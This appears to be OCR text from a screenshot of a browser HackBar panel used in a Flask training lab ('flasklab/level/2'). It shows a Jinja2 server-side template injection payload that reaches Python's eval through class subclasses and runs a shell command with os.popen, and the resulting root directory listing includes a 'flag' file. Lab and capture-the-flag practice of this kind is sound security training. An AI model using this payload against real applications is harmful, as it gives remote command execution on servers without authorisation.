 Hello bin boot dev etc flag get-pip.py home lib lib64 media mnt opt proc root run sbin srv storage.txt sys tmp usr var
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://192.168.65.129:18080/flasklab/level/2
Use POST method
enctype
application/x-www-form-urlencoded (raw)
MODIFY HEADER
Body
code={%print ''.__class__.__base__.__subclasses__()
[79].__init__.__globals__['__builtins__']['eval']
("__import__('os').popen('ls').read()")%}
Name
Upgrade-Insecu
Name
User-Agent
Name
Accept